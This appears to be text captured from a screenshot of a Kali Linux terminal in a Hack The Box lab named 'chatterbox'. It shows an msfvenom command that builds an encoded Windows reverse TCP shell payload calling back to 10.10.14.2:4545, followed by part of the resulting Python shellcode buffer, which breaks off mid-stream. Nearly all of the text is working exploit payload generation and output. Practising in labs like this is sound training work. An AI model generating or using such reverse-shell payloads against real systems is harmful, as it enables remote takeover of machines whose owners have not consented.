 Applications
Places
Terminator
Fri 9:38 PM
1
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/vpn
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/demo/chatterbox 154x40
TX packets 887  bytes 58116 (56.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/htb/demo/chatterbox# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=4545 -e x86/unicode_mixed -b '\x00
\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\x
a6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc
\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\x
f3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3706 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x79\x6c\x37\x78\x31\x72"
buf += "\x59\x70\x59\x70\x79\x70\x43\x30\x45\x39\x4b\x35\x70"
buf += "\x31\x39\x30\x30\x64\x62\x6b\x70\x50\x6e\x50\x62\x6b"
buf += "\x72\x32\x6a\x6c\x42\x6b\x4f\x62\x4b\x64\x34\x4b\x31"
buf += "\x62\x6d\x58\x7a\x6f\x44\x77\x4e\x6a\x6b\x76\x6c\x71"
buf += "\x69\x6f\x66\x4c\x6d\x6c\x53\x31\x51\x6c\x4b\x52\x6e"
buf += "\x4c\x4d\x50\x55\x71\x66\x6f\x5a\x6d\x5a\x61\x67\x57"
buf += "\x58\x62\x69\x62\x62\x32\x32\x37\x74\x4b\x51\x42\x7a"
buf += "\x70\x44\x4b\x4d\x7a\x4f\x4c\x42\x6b\x4e\x6c\x4a\x71"
buf += "\x42\x58\x79\x53\x61\x38\x39\x71\x67\x61\x6f\x61\x72"
buf += "\x6b\x6f\x69\x4d\x50\x49\x71\x4a\x33\x52\x6b\x61\x39"
buf += "\x6c\x58\x78\x63\x6c\x7a\x4d\x79\x54\x4b\x6e\x54\x72"
buf += "\x6b\x6b\x51\x47\x66\x50\x31\x69\x6f\x74\x6c\x57\x51"
buf += "\x36\x6f\x6a\x6d\x4d\x31\x59\x37\x30\x38\x77\x70\x34"
buf += "\x35\x69\x66\x6a\x63\x43\x4d\x38\x78\x6f\x4b\x33\x4d"
buf += "\x4c\x64\x53\x45\x69\x54\x51\x48\x34\x4b\x6f\x68\x6b"